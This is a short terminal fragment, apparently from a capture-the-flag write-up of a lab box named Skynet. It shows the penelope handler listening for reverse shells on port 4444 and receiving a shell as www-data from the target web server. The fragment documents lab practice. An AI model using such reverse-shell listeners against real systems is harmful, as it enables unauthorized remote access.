 openvpn
~
..riteup/skynet
python3
penelope
→ skynet penelope nc -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 10.255.255.254 • 192.168.192.222 • 172.17.0.1 • 192.168.132.94
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => skynet 10.49.175.116 Linux-x86_64 👤 www-data(33) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/distowels/.penelope/sessions/skynet~10.49.175.116-Linux-x86_64/2026_11_05-22_01_11-626-www-data(33).log
www-data@skynet:/var/www/html/45kra24zxs28v3yd/administrator/alerts$